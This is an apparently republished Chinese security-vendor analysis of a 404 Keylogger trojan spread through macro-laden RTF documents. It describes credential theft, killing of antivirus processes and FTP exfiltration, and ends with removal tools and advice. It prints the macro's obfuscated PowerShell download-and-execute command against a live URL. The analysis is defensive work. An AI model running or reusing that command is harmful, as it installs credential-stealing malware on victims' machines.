您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章將為大家詳細講解有關404 Keylogger最新木馬是怎樣盜取受害者瀏覽器網站帳號和密碼,文章內容質量較高,因此小編分享給大家做個參考,希望大家閱讀完這篇文章后對相關知識有一定的了解。

深信服安全團隊捕獲到一個最新的404 Keylogger木馬變種,通過OFFICE文檔嵌入惡意宏代碼進行傳播,盜取受害者瀏覽器的網站帳號和密碼,深信服安全團隊對此樣本進行了詳細分析,并獲取到了黑客FTP服務器的帳號和密碼,請大家提高安全意識,不要輕易打開未知的郵件附件及文檔等。

樣本是一個RTF文檔,里面嵌套了OLE對象,包含惡意宏代碼,如下所示:

惡意宏代碼,會啟動PowerShell進程,從遠程服務器上下載惡意程序,然后執行,相關參數,如下:

powershell (NEw-objEct system.net.wEBclIenT).DownLoAdfIlE( ”http://bit.ly/2P7EoT7 ” , ”$ENv:teMp\4235.exe” ) ; stARt ”$ENv:tEMP\4235.exe”



分析下載的惡意程序,使用NET語言進行開發,首先會獲取遠程服務器地址:hxxps://paste.ee/r/RrkBF,如下所示:

讀取遠程服務器上的內容,如下所示:

直接加載執行遠程服務器上的腳本,如下所示:

解密去混淆遠程服務器上的腳本之后,同樣是一個NET編寫的程序,如下所示:

該程序主要功能是鍵盤記錄,盜取受害者瀏覽器網站上的帳號和密碼,會結束受害者主機上的瀏覽器相關進程,如下所示:

對抗殺軟,結束相關安全軟件進程,相關的安全軟件進程有一百多個,如下所示:

將記錄的瀏覽器上網站,以及相關的帳號和密碼,然后發送到黑客遠程FTPd服務器,如下所示:

該惡意程序還有截屏等操作,在分析該惡意程序的時候發現了黑客的FTP服務器地址,以及帳號和密碼,登錄進去,發現它已經盜取了部分受害者的主機信息,如下所示:

1、深信服EDR產品、下一代防火墻及安全感知平臺等安全產品均具備病毒檢測能力,部署相關產品用戶可進行病毒檢測,如圖所示:

2、深信服為廣大用戶免費提供查殺工具,可下載如下工具,進行檢測查殺。

64位系統下載鏈接:

http://edr.sangfor.com.cn/tool/SfabAntiBot_X64.7z

32位系統下載鏈接:

http://edr.sangfor.com.cn/tool/SfabAntiBot_X86.7z

1、及時給電腦打補丁,及時升級應用程序,修復漏洞。

2、不要點擊來源不明的郵件附件,不從不明網站下載軟件。

3、深信服防火墻客戶,建議升級到AF805版本,并開啟人工智能引擎Save,以達到最好的防御效果。

關于404 Keylogger最新木馬是怎樣盜取受害者瀏覽器網站帳號和密碼就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。